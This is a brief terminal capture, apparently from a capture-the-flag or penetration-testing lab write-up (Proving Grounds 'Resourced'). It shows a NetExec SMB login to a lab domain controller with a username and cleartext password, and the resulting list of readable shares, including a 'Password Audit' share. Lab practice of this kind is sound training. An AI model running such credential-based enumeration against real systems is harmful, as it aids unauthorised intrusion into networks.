 ┌──(cadet㉿kali)-[~/PG/Windows/Resourced]
└─$ nxc smb 192.168.247.175 -u 'V.Ventz' -p 'HotelCalifornia194!' --shares
SMB 192.168.247.175 445 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC) (domain:resourced.local) (signing:Tru
e) (SMBv1:False)
SMB 192.168.247.175 445 RESOURCEDC [+] resourced.local\V.Ventz:HotelCalifornia194!
SMB 192.168.247.175 445 RESOURCEDC [*] Enumerated shares
SMB 192.168.247.175 445 RESOURCEDC Share Permissions Remark
SMB 192.168.247.175 445 RESOURCEDC ----- ----------- ------
SMB 192.168.247.175 445 RESOURCEDC ADMIN$ Remote Admin
SMB 192.168.247.175 445 RESOURCEDC C$ Default share
SMB 192.168.247.175 445 RESOURCEDC IPC$ READ Remote IPC
SMB 192.168.247.175 445 RESOURCEDC NETLOGON READ Logon server share
SMB 192.168.247.175 445 RESOURCEDC Password Audit READ
SMB 192.168.247.175 445 RESOURCEDC SYSVOL READ Logon server share